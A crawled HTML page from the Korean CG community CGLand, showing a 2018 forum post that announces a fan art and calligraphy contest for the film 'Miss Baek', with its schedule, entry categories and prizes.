

--- FILE ---
content_type: text/html
request_url: http://community.cgland.com/index.html?mode=list_all&code=view&no=15427&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime
body_size: 76357
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko" xml:lang="ko">
<head>
	<title> CGLAND - 커뮤니티[community.cgland.com]</title>
	<meta name='owner' content='cgLand.com'>
	<meta name='author' content='CGLand'>
	<meta http-equiv='content-type' content='text/html; charset=euc-kr'>
	<meta name='description' content='디지털 창작의 모든것'>
	<meta http-equiv='Keywords' content='컴퓨터그래픽,computer graphic,디지털아트,digital art,3d 맥스,3ds max,디자인,design,씨지,cg,그래픽아티스트,graphic artist,아티스트,artist,포트폴리오,portfolio,그래픽,graphic,갤러리,gallery,스튜디오,studio,전시장,museum,구인구직,recruit,미디어,media,교육,edu,커뮤니티,community,포럼,forum,ct뉴스,ct news,세미나,seminar,워크샵,workshop,쇼핑몰,shopping mall,해외서적,피규어,3d,2d,영상,software,hardware,lightwave,마야,maya,softimage,graphic,지브러쉬,zbrush,virtual reality,건축,architect,wave,UCC,UGC,pcc'>
	<meta http-equiv='content-script-type' content='text/javascript'>
	<meta http-equiv='content-style-type' content='text/css'>
	<link rel='shortcut icon' type='image/x-icon' href='http://www.cgland.com/favicon.ico'>
	<link href='./css/community2.css' rel='stylesheet' type='text/css'>
	<style type="text/css">

	.SLB_center { cursor:pointer; visibility:hidden; border: solid 0px #ffffff; background-color: #FFF}
	.SLB_close { cursor: pointer; display:none; font-family: verdana,tahoma; font-size: 9pt; background-color:#ffffff; color: #ffffff; padding-bottom: 4px; }
	.SLB_caption { cursor: pointer; display:none; font-family: verdana,tahoma; font-size: 9pt; background-color:#ffffff; color: #ffffff; padding-bottom: 4px; }
	#SLB_loading { cursor: pointer; display:none; z-index: 99998; position:absolute; font-family: verdana,tahoma; font-size: 9pt; background-color:#000000; color: #ffffff; padding: 3px 0px 4px 0px; border: solid 0px #cfcfcf; }

	</style>
	<script src="http://dominancewar.cgland.com/pop/slb.js"></script>
</head>
<body topmargin=0 leftmargin=0 marginwidth=0 marginheight=0 >
<table width="950" height='1200' border="0" cellpadding="0" cellspacing="0" align='center' >
	<tr>
		<td align='center' valign='top'>
			<table width="950"  border="0" cellpadding="0" cellspacing="0" align='center'>
				<tr>
					<td align='center'><script>
function homePage() {
	document.body.style.behavior = "url(#default#homepage)";
	document.body.setHomePage("http://cgland.com");
}
</script>
			<table width='950' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td width="166" height='60' valign='bottom' style="padding:0 0 0 5px;"><a href='http://cgland.com'><img src='http://cgland.com/banner/top/cglogo.jpg' border="0" alt= "cglandlogo" title='CGLand Top Logo '/></a></td>
					<td width='67' valign="bottom" style="padding:0 0 10px 0"><img src='http://cgland.com/img/btn_go_cgland2.gif' onclick='homePage()' style='cursor:pointer' / alt= "First Page" title='Do first Page with cgland'></td>
					<td width='477' align='center'><!--<img src='http://www.cgland.com/img/0.gif' width='25'><a href="http://blizzard.cgland.com/" target="_blank" onMouseDown="eval('try{ _hwaAd(\'018G\', \'000A\'); }catch(_e){ }')"><img src="http://www.cgland.com/banner/top/blizzardfest2014 top_banner.jpg" border="0" /></a>--></td>
					<td width='240' valign='middle' align='right'><table width='240' cellspacing='0' cellpadding='0' border='0'>
	<tr>
		
		<td height='18' align='right' class='txt_11_gray' valign='top'><a href='http://www.cgland.com/helpdesk/index.html?mode=helpdesk_faq'>고객센터</a>&nbsp;<a href='http://cgland.com/r06member/login.html?path=http%3A%2F%2Fcommunity.cgland.com%2Findex.html%3Fmode%3Dlist_all%26code%3Dview%26no%3D15427%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime%26list_path%3D%253Fmode%253Dlist_all%2526code%253Dlist%2526ch%253D68%2526page%253D27%2526word%253D%2526sort%253Dwtime'><img src='http://www.cgland.com/r06media/img/btn_login.gif' width='48' height='16' border='0' title='login' align='absmiddle'></a>			<a href='http://www.cgland.com/r06member/membersign_intro.html'><img src='http://www.cgland.com/r06media/img/btn_join.gif' width='48' height='16' border='0' align='absmiddle' title='member join'></a>			<a href='http://member.cgland.com/com_membersign.html'><img src='http://media.cgland.com/img/btn_comjoin.gif' width='58' height='16' border='0' align='absmiddle' title='company join'></a>&nbsp;
		</td>
	</tr>
</table></td>
				</tr>
			</table>
			<table width='950' height='37' border='0' cellspacing='0' cellpadding='0' >
				<tr>
					<td width='350' style="padding:0 0 0 10px;">
						<table border='0' width='340' cellspacing='0' cellpadding='0' align='center'>
							<tr >
								<td width='59' align='center'><a href='http://gallery.cgland.com/gallery_world.html'><img src='http://cgland.com/img/navi_gallery.gif' height='26' border='0'  alt= "gallery" title='CGLAND gallery'></a></td>
								<td width='5'><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
								<td width='59' align='center'><a href='http://media.cgland.com/news.html'><img src='http://cgland.com/img/navi_media.gif' height='26' border='0' alt= "media" title='CGLAND media'></a></td>
								<td width='5'><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
								<td width='67' align='center'><a href='http://job.cgland.com'><img src='http://cgland.com/img/navi_job.gif' height='26' border='0' alt= "job" title='CGLAND job'></a></td>
								<td width='5' ><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
								<td width='67' align='center'><a href='http://community.cgland.com'><img src='http://cgland.com/img/navi_comm_community.gif' height='26' border='0' alt= "community" title='CGLAND community'></a></td>
								<td width='5'><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
       							<td width='67' align='center'><a href ="http://contents.cgland.com"  ><img src='http://cgland.com/img/navi_contentsmall.gif' height='26' border='0' alt= "contentsmall" title='CGLAND contentsmall' ></a></td>
								<td>&nbsp;</td>
							</tr>
						</table>
					</td>
					<td >
						<table width='600' border='0' cellspacing='0' cellpadding='0' align='right'>
							<tr>
              					<td>&nbsp;</td>
								<td width='132'><a href='http://dbrush.cgland.com'><img src='http://community.cgland.com/img/navi_digib_o.gif' border="0" alt= "dbrush" title='Digital Brush, The CGLand Magazine~!'></a></td>
								
								<!--<td width='125'><a href='http://unearthly.cgland.com/' target='_blank'><img src='http://community.cgland.com/img/navi_uc.gif' border="0" alt= "Unearthly Challenge" title='Unearthly Challenge with CGLand'></a></td>-->
								<td width='145' align='left'><a href='http://blizzard.cgland.com/' target='_blank'><img src='http://blizzard.cgland.com/img/blizzardfest2014_banner.gif' border="0" alt= "Blizzardfest 2014" title='Blizzardfest 2014 with CGLand'></a></td>
								<!--<td width='97'><a href='http://dominancewar.cgland.com' target='_blank'><img src='http://community.cgland.com/img/navi_dw.gif' border="0" alt= "DWAR" title='Dominance War with CGLand'></a></td>-->
								
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<!--부드럽게 롤오버되기-->
<script type="text/javascript">
function bt(id, after) {
	//eval(id + ".filters.blendTrans.stop();");
	//eval(id + ".filters.blendTrans.Apply();");
	//eval(id + ".src = '" + after + "';");
	//eval(id + ".filters.blendTrans.Play();");
}
</script>
<table width='950' border='0' cellspacing='0' cellpadding='0' background='http://cgland.com/r06community/img/comm_navibg.jpg' style='background-repeat:no-repeat'>
	<tr align='center'>
		<td width='15' height='35'><img src="http://www.cgland.com/img/0.gif" width="15"></td>
		<td width='110'><a href='/index.html' onMouseOut="bt('menu1','http://cgland.com/r06community/img/comm_navi_all_o.gif')" onMouseOver="bt('menu1','http://cgland.com/r06community/img/comm_navi_all_o.gif')" onfocus='this.blur()'><img src='http://cgland.com/r06community/img/comm_navi_all_o.gif' name='menu1'  border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=71' onMouseOut="bt('menu2','http://cgland.com/r06community/img/comm_navi_qna.jpg')" onMouseOver="bt('menu2','http://cgland.com/r06community/img/comm_navi_qna_o.jpg')" onfocus='this.blur()'><img src='http://cgland.com/r06community/img/comm_navi_qna.jpg' name='menu2' border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=70' onMouseOut="bt('menu3','http://cgland.com/r06community/img/comm_navi_pds.gif',1)" onMouseOver="bt('menu3','http://cgland.com/r06community/img/comm_navi_pds_o.gif',1)" onfocus='this.blur()'><img src='http://cgland.com/r06community/img/comm_navi_pds.gif' name='menu3'  border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=43' onMouseOut="bt('menu4','http://cgland.com/r06community/img/comm_navi_sellbuy.gif',1)" onMouseOver="bt('menu4','http://cgland.com/r06community/img/comm_navi_sellbuy_o.gif',1)"><img src='http://cgland.com/r06community/img/comm_navi_sellbuy.gif' name='menu4' border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=39' onMouseOut="bt('menu5','http://cgland.com/r06community/img/comm_navi_sitelink.gif',1)" onMouseOver="bt('menu5','http://cgland.com/r06community/img/comm_navi_sitelink_o.gif',1)"><img src='http://cgland.com/r06community/img/comm_navi_sitelink.gif' name='menu5' border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=68' onmouseout="bt('menu6','http://cgland.com/r06community/img/comm_navi_freetalk.gif',1)" onmouseover="bt('menu6','http://cgland.com/r06community/img/comm_navi_freetalk_o.gif',1)"><img src='http://cgland.com/r06community/img/comm_navi_freetalk.gif' name='menu6' border='0' style='filter:blendTrans(duration=0.2)' /></a></td>
		<td  width='110' align="right"></td>
		<td >&nbsp;</td>
	</tr>
</table>
<table width='950' border='0' cellspacing='0' cellpadding='0' >
	<tr>
			<td height="10" ></td>
		</tr>
</table>
</td>
				</tr>
			</table>
			<div id="SLB_film" style="z-index: 99997; position:absolute; display:none; width:100%; height:100%; background-color:#ffffff; filter:Alpha(opacity=60); opacity:0.6; -moz-opacity:0.6;"></div>
			<div id="SLB_content" onClick="SLB();" align="center" style="z-index: 99999; position:absolute;"></div>
			<div id="SLB_loading" onClick="SLB();" title="로딩중...클릭시 취소"> Loading... </div>
			
<script type="text/javascript">
 
        // 자바스크립트에서 사용하는 전역변수 선언
        var home_url     = "http://cgland.com";
        var g4_is_member = "0";
        var g4_is_admin  = "";
        var g4_charset   = "euc-kr";
		var my_cglandid="";


function StudioWin(theURL) {
	
	window.open(theURL);
}

</script>
<style>
.sidemenu_css {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:link {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:active {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:visited {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:hover {font-family:돋움,Dotum; font-size:12px;  color:#176AE7; line-height:20px;}
</style>

<script language='JavaScript' src='http://www.cgland.com/r06memo/cgland_memo.js'></script><script type="text/javascript" src="http://www.cgland.com/r06inc/jquery-1.8.1.js"> </script>

			<div style="position:absolute;" >
						<!--<div id="side_bar_left" style="position:absolute; left:-131px;padding:0 0 0 0 ;">
				<table border='0' cellspacing='0' cellpadding='0'>
						<tr>
							<td ><a href='http://dbrush.cgland.com'><img src='http://www.cgland.com/img/mdbqrcode.jpg'></a></td>
						</tr>
				</table>
			</div><!--왼쪽 퀵메뉴 -->
						<div id="side_bar" style="position:absolute; left:954px;"><!--왼쪽 오른쪽 퀵네뮤 -->
									


			<!--요거이 VRay를 위하여 따로 설정한 부분 원래는 광고모듈이용 2014-07-04 -->
			<!--<a href='http://software.cgland.com/vendor.html?vdx=chaosgroup' target='_blank'><img src='http://www.cgland.com/file/banner/V-Ray03.gif' alt= "V-Ray Chaosgroup Korea" title="V-Ray Chaosgroup Korea"></a><br>-->
			
			
	
				
										<table border='0' cellspacing='0' cellpadding='0'>
											<tr>
												<td height='5' colspan='3'></td>
											</tr>
											<tr>
												<td width='3'></td>
												<td >
		<a href='https://sysfix.co.kr/' target='_blank'><img src='http://cgland.com/file/banner/sysfix_side.png' border='0' ></a>
												</td>
												<td width='3'></td>
											</tr>
											<tr>
												<td height='3' colspan='3'></td>
											</tr>
										</table>
									
										
			<!--왼쪽 오른쪽 퀵네뮤 -->
						</div>
			</div>
		

			<table width="950" border="0" cellspacing="0" cellpadding="0" align="center">
				<tr>
					<td width='730' valign='top' align='center'>
					<script>
$("document").ready(function() {
		$.ajax({
			type: "POST",
			url: "./layout/reply_layer.html",
			data: "no=15427" ,

			success: function(response) {
				
				a_result = response;
				//$("#preloader1").hide();
				//alert(response);
				$("#replylist").html(a_result);
			},
			error: function(request) {
				//$("#preloader1").hide();
				email_check = false;
				//alert("이메일 중복확인을 하던 중 오류(" + error + ")가 발생했습니다.");
				$("#replylist").html("&nbsp;<font color='red'>댓글 리스트 읽기 오류 발생, 새로고침 해주세요.</font>");
			}
		});

});

</script>
<script>
		var kno = new Array();
		function re_reply(no) {
			
			if(document.getElementById("re_reply_"+no).style.display == "none"){
				//alert('aaa');
				document.getElementById("re_reply_"+no).style.display = "inline";
			}else{
				document.getElementById("re_reply_"+no).style.display = "none";
			}
			
			if(!kno[no]){
				//re_reply_textarea(no);	
			}
		}
		
		
		
		function relink() {
			var objs = document.getElementsByTagName("a");
			var objs_num = objs.length;
			for (var i = 0; i < objs_num; i++) {
				objs[i].target = "_blank";
			}
		}
	</script>
<div style="width:730px;text-align:left">
<table width="730" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td>
			<table width="720" cellpadding="0" cellspacing="0" align="center">
				<tr>
					<td height="40">
						<table width='720' border='0' cellspacing='0' cellpadding='0'>
							<tr><td height='9' colspan='5'><img src='img/bg_joblist_top.gif' width='720' height='9'></td></tr>
							<tr>
								<td width='5' bgcolor='#ebebeb'><img src='http://www.cgland.com/img/0.gif' width='5' align='absmiddle'></td>
								<td width='1' bgcolor='#d0d0d0'><img src='http://www.cgland.com/img/0.gif' width='1' align='absmiddle'></td>
								<td width='708' align='left'>
									<table width="700" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr><td  height='5' colspan='2'></td></tr>
										<tr>
											<td  style="color:#000000"><font size='3'><b>영화 <미쓰백> 팬아트/캘리그라피 공모전&nbsp;<img src='http://community.cgland.com/img/btn_add_copy.gif' align='absmiddle' onclick="copy_to_clipboard()" style="cursor:pointer" /></b></font></td>
											<td  align="right" style="padding-top:5px">조회(2887) 리플(0</a>)</td>
										</tr>
										<tr><td  height='10' colspan='2'></td></tr>
										<tr>
											<td width="500"><a href='/index.html?mode=list_all&code=list&ch=68'><b>자유게시판</b></a><img src='http://community.cgland.com/img/icon_likechan.gif' alt='즐겨찾기추가' style='cursor:pointer' align='absmiddle' onclick="favroiteChannel('68','자유게시판')"></td>
											<td width="200" align="right">By <span style="cursor:pointer" onclick="showSideView(this,'dreamest','미쓰백','')" class=gray_subject>미쓰백 </a> | 2018.09.20</td>
										</tr>
										<tr><td  height='5' colspan='2'></td></tr>
									</table>
								</td>
								<td width='1' bgcolor='#d0d0d0'><img src='http://www.cgland.com/img/0.gif' width='1' align='absmiddle'></td>
								<td width='5' bgcolor='#ebebeb'><img src='http://www.cgland.com/img/0.gif' width='5' align='absmiddle'></td>
							</tr>
							<tr><td height='5' colspan='5'><img src='img/bg_up_middle_01.gif' width='720' height='15'></td></tr>
							<tr>
								<td width='5' bgcolor='#ebebeb'><img src='http://www.cgland.com/img/0.gif' width='5' align='absmiddle'></td>
								<td width='1' bgcolor='#d0d0d0'><img src='http://www.cgland.com/img/0.gif' width='1' align='absmiddle'></td>
								<td width='708'  style="clear:both;width:708px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;">
									<table width="700" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr><td  height='10' ></td></tr>
										<tr><td ></td></tr>
										<tr><td width='700' valign='top' height='150'><div id='contents' style="padding:0 0 0 10px ;clear:both;width:700px;overflow: hidden;verticla-align:top; text-overflow: ellipsis; white-space: pre-wrap;"><p>
<img src="http://community.cgland.com/webnote/upload/_quick/2018/09/20/35ae14445f3814d_065730600 1537409707173239.jpg" width="690" height="690" align="bottom" alt="900x900.jpg" title="900x900">
</p>
<p>
<br>
</p>
<p>
<br>
</p>
<p>○ 공모개요</p>
<p>한지민 주연, 영화 &lt;미쓰백&gt; 개봉기념 팬아트/캘리그라피 공모전</p>
<p>
<br>
</p>
<p>○ 공모주제</p>
<p>한지민의 파격 변신, 올 가을 감성영화 기대작</p>
<p>영화 &lt;미쓰백&gt;을 모티브로 자유롭게 팬아트를 출품해주세요.&nbsp;</p>
<p>
<br>
</p>
<p>○ 기간 및 일정</p>
<p>공모기간: 9/17(월) ~ 9/30(일)</p>
<p>수상자 발표: 10월 2일(화) 예정</p>
<p>시사회 초대 일정 : 10월 8일(월)</p>
<p>
<br>
</p>
<p>○ 지원자격</p>
<p>&lt;미쓰백&gt;을 기대한다면 누구나</p>
<p>
<br>
</p>
<p>○ 공모분야</p>
<p>팬아트 (일러스트, 그래픽, 드로잉, 손그림, 스케치 등 팬아트라면 무엇이든)</p>
<p>캘리그라피 (타이틀, 카피, 명대사 등)</p>
<p>
<br>
</p>
<p>○ 접수방법</p>
<p>컬처플에서 온라인 출품</p>
<p>(바로가기) https://bit.ly/2PQg7OS</p>
<p>
<br>
</p>
<p>○ 시상내역</p>
<p>-대상(1명)&nbsp;</p>
<p>배우 친필 싸인 포스터 + 무대인사 시사회 초대 (1인 2석) + 예매권 (1인 2매)</p>
<p>-최우수상(3명)&nbsp;</p>
<p>무대인사 시사회 초대 (1인 2석) + 예매권 (1인 2매)</p>
<p>-우수상(5명)&nbsp;</p>
<p>예매권 (1인 2매)</p>
<p>
<br>
</p>
<p>○ 문의</p>
<p>공모전 페이지에서 온라인 문의</p>
<div>
<br>
</div></div></td></tr>
										<tr><td  height='10' ></td></tr>
									</table>
									<table width="690" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr><td width="690"></td></tr>
									</table>
									</td>
								<td width='1' bgcolor='#d0d0d0'><img src='http://www.cgland.com/img/0.gif' width='1' align='absmiddle'></td>
								<td width='5' bgcolor='#ebebeb'><img src='http://www.cgland.com/img/0.gif' width='5' align='absmiddle'></td>
							</tr>
							<tr><td height='5' colspan='5'><img src='img/bg_body_bottom.gif' width='720' height='15'></td></tr>
						</table>

						<table width='720' border='0' cellspacing='0' cellpadding='0'>
							<tr>
								<td>
									<table width="690" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr>
											<td width="690" height="29" align='right' valign="bottom">											  											  <img src='img/btn_edit_list.gif' style='cursor:pointer' onclick="location.href='/index.html?mode=list_all&code=list&ch=68&page=27&word=&sort=wtime';">											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr><td  height='10' ></td></tr>
				<tr>
					<td width="720" align='center'>
						<table width="700" border="0" cellspacing="0" cellpadding="0" align="center">
							<tr>
								<td align="center"><div id='replylist'></div></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td width='720' align='center'>
						<script type="text/javascript" src="/webnote/webnote.js"> </script>
						<form method='post' name='form1' action='/index.html' enctype='multipart/form-data'>
						<table width='720'  border="0" cellspacing="0" cellpadding="0" align="center">
							
							<tr>
								<td colspan="2" height='10' ></td>
							</tr>
							<tr>
								<th width="136" height="30" >닉네임
								<input type="text" style="width:80px;height:18px" class="input" name="nickname" value="" /></th>
								<td  align='left'><input type='checkbox' name='s_connect' value='1' checked="checked" />
								<span class='12gray'>스튜디오 연결끊기</span> </td>
							</tr>
							<tr>
								<td colspan="2" align='center'><textarea id="contents" name="contents" style="height:150px;width:700px" editor="webnote" tools="deny:images,note,sourcebox,emoticon,increase,decrease,fullscreen"></textarea></td>
							</tr>
							<tr>
								<td align='right' colspan="2" style="height:30px;padding:10px 20px 0 0;"><a href="javascript:alert('로그인해 주세요.');"><img src="img/btn_edit_reply.gif" style="cursor:pointer" align='absmiddle'></a></span></td>
							</tr>
							<input type="hidden" name="mode" value="list_all" />
								  <input type="hidden" name="code" value="exe" />
								  <input type="hidden" name="com" value="reply" />
								  <input type="hidden" name="no" value="15427" />
								  <input type="hidden" name="path" value="%3Fmode%3Dlist_all%26code%3Dview%26no%3D15427%26page%3D27" />
								  <input type="hidden" name="ch" value="68" />
							
						</table>
						</form>
					</td>
				</tr>
				<tr>
					<td width="720" height="20"></td>
				</tr>
				<tr>
					<td >
					<table width="720" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td valign='top' align='left'>
			<table width="530" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td width="19"><img src="img/icon_f5.gif" width="11" height="11"></td>
					<td width="511" class="title_14" >전체보기&nbsp;&nbsp;</td>
				</tr>
			</table>
			<table width="720" border="0" cellspacing="0" cellpadding="0">
				<form method="post" style="display:inline" name="search">
				<tr>
					<td  height="26" >
						<select name='sfl' align='absmiddle'><option value='title||content' selected>제목+내용</option><option value='title'>제목</option><option value='content'>내용</option><option value='wid'>아이디</option><option value='wnname'>닉네임</option></select>						<input type="text" name="word" value='' size="38" height='22' style="height:22px; border-style:solid; border-color:#cecece"> <input type="image" src="img/btn_search.png" align='absmiddle'>
					</td>
					<td width="47">&nbsp;</td>
					<td width="214" align='right'><b>등록순</b> &nbsp;|&nbsp; <a href='/index.html?mode=list_all&code=view&ch=68&page=27&word=&sort=view'>조회순</a> &nbsp;|&nbsp; <a href='/index.html?mode=list_all&code=view&ch=68&page=27&word=&sort=uptime'>최근댓글순</a>&nbsp;&nbsp;</td>
				</tr>
				</form>
			</table>
			<table width='720' height='30' border='0' cellpadding='0' cellspacing='0'>
				<tr>
					<td align='center' bgcolor='#ececec'>
						<table width='718' height='28' border='0' cellpadding='0' cellspacing='0'>
							<tr>
								<td width='50' align='center' bgcolor='#f4f4f4'><img src='img/txt_division.gif' width='19' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td  align='center' bgcolor='#f4f4f4'><img src='img/txt_title.gif' width='19' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td width='110' align='center' bgcolor='#f4f4f4'><img src='img/txt_writer.gif' width='28' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td width='70' align='center' bgcolor='#f4f4f4'><img src='img/txt_date.gif' width='28' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td width='40' align='center' bgcolor='#f4f4f4'><img src='img/txt_click.gif' width='18' height='10'></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<table width="720" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td class="tc_50">
					<!--채용정보 리스트 시작-->
					<table width="720" border="0" cellspacing="0" cellpadding="0" align="center">
								
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15494&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [추천공모전]2018 mom(맘)편한 세상 사회공헌 아이디어 공모전(~1/11) </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'betruely01','씽굿','')" class=gray_subject>씽굿 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.12.17</td>
					<td width='40' align='right' valign='middle'>3293&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15492&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [라우드소싱] 한글 로고 디자인 콘테스트 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'COMlouders','라우드소싱','')" class=gray_subject> 라우드소싱</span> </td>
					<td width='70'  align='center' valign='middle'>2018.12.10</td>
					<td width='40' align='right' valign='middle'>3097&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15491&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [행사] 문화콘텐츠 일자리 매칭데이 (잡세미나) </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='110' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'stargaru','사무국','')" class=gray_subject>사무국 </a> </td>
					<td width='70'  align='center' valign='middle'>2018.12.09</td>
					<td width='40' align='right' valign='middle'>3477&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=list_all&code=view&no=15490&ch=68&page=27&word=&sort=wtime&list_path=%3Fmode%3Dlist_all%26code%3Dlist%26ch%3D68%26page%3D27%26word%3D%26sort%3Dwtime' ><font color='#d20e7a'>[자유게시판]</font> [Nuke 무료교육 모집] -접수마감- </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
